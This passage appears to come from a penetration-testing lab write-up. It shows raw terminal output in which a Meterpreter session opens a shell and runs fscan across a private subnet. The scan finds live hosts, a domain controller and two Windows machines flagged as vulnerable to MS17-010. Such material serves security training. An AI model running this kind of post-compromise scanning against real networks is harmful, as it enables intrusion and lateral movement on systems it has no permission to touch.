 meterpreter > shell
Process 2356 created.
Channel 1 created.
./fscan -h 192.168.183.1-255
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
(icmp) Target 192.168.183.129 is alive
(icmp) Target 192.168.183.130 is alive
(icmp) Target 192.168.183.128 is alive
[*] Icmp alive hosts len is: 3
192.168.183.128:139 open
192.168.183.130:445 open
192.168.183.128:445 open
192.168.183.130:139 open
192.168.183.128:135 open
192.168.183.130:135 open
192.168.183.129:22 open
192.168.183.130:88 open
[*] alive ports len is: 8
start vulscan
[*] NetInfo
[*]192.168.183.128
   [->]TESTWIN7-PC
   [->]192.168.183.128
[*] NetBios 192.168.183.130 [+] DC:WIN-ENS2VR5TR3N.demo.com      Windows Server 2008 HPC Edition 7601 Service Pack 1
[+] MS17-010 192.168.183.130    (Windows Server 2008 HPC Edition 7601 Service Pack 1)
[*] NetInfo
[*]192.168.183.130
   [->]WIN-ENS2VR5TR3N
   [->]192.168.183.130
[+] MS17-010 192.168.183.128    (Windows 7 Enterprise 7601 Service Pack 1)